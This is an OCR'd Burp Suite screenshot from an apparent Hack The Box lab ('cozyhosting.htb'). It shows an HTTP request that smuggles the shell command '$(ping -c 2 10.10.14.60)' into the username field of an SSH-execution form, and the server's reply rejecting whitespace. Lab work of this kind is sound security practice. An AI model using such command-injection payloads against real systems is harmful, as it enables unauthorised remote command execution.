 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer:
http://cozyhosting.htb/admin?error=ssh:%20connect%20to%20host%201
0.10.14.60%20port%2022:%20Connection%20timed%20out
12 Cookie: JSESSIONID=5970873EFD4BA23C2965A9C7C7D4C4A4
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.60&username=$(ping+-c+2+10.10.14.60)
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Jan 2025 23:14:23 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't
contain whitespaces!
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 11
Inspector
Notes
Done 380 bytes | 1,064 millis
Event log (1) All issues Memory: 112.7MB